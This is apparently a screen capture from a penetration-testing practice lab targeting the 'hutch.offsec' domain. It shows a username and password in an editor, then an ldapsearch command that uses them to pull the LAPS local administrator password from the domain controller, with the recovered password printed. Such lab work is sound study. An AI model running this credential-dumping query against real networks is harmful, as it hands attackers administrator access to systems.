 1 2 3 10
CPU 19.50% RAM 28.3G Disk 97G IN 0K OUT 0K 192.168.49.83 Saturday, 20 November 2021 17:24:04
File Edit Selection Find View Goto Tools Project Preferences Help
hutch.offsec
1 hutch.offsec
2
3
4 CrabSharkJellyfish192
5
6 fmcsorley
21 characters selected Tab Size: 4 Plain Text
➜ pg-practice ldapsearch -D fmcsorley@HUTCH.OFFSEC -w CrabSharkJellyfish192 -o ldif-wrap=no -b 'dc=hutch,dc=offsec' -h hutch.pg "
(ms-MCS-AdmPwd=*)" ms-Mcs-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-Mcs-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: ;8GWS$/ZWs!,0y
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
➜ pg-practice